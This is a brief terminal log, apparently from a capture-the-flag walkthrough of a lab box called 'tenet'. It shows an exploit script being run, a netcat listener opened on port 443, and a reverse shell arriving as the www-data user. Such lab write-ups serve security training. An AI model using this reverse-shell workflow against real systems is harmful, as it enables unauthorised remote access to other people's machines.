 → root@kali «exploits» «10.10.14.31»
$ bash tenetization.sh
[+] Grabbing users from text file <br>
[] Database updated <br>[] Database updated <br>
→ root@kali «~» «10.10.14.31»
$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.223] 391
74
bash: cannot set terminal process group (1545): Inappropri
ate ioctl for device
bash: no job control in this shell
www-data@tenet:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tenet:/var/www/html$